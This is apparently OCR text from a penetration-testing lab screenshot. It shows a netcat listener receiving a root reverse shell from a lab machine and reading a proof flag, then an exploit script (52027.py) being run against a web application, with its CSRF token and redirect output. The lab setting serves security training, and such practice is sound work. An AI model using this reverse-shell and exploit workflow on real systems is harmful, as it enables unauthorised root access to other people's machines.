 ┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.159] from (UNKN
root@detection:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@detection:/# ls
ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv       sys  usr
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  swap.img  tmp  var
root@detection:/# cd root
cd root
root@detection:/root# ls
ls
proof.txt  snap
root@detection:/root# cat proof.txt
cat proof.txt
bc8853c80f78cd847a017099affe8047
root@detection:/root#
File Actions Edit View Help
┌──(root㉿kali)-[~/…/OFFSEC/Linux/detection/script]
└─# python3 52027.py --url http://192.168.235.97:5000 --port 1234 --ip 192.168.45.159
Obtained CSRF token: IjA4OThmNmI4YzQ1NGFkMWZiNTdmNTdhZTMwMDE5N2U1NWRlOWVmNDci.Z5tCmg.r8UuI8AASoe0mNhYkAFdGjprPkE
Redirect URL: /edit/265b3ed5-6167-4f32-b7d2-ea9d40320593?unpause_on_save=1